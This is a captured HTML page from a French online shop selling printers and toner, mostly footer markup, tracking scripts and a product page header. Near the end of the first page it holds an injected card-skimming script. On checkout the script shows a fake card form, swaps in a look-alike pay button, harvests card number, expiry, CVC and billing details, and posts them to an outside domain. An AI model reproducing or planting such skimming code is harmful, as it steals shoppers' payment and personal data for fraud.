    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 494
content:
{"data":[{"cod":"678235","links":"https:\/\/shop-printer.fr\/1939\/Array.jpg","random":"4151"},{"cod":"678233","links":"https:\/\/shop-printer.fr\/1937\/Array.jpg","random":"12242"},{"cod":"678232","links":"https:\/\/shop-printer.fr\/1936\/Array.jpg","random":"13503"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html?page=1
body_size: 38236
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html">

    <title>Toner Cyan Original Canon 1659B002 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez toner cyan original Canon 1659B002 – 6000 pages – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
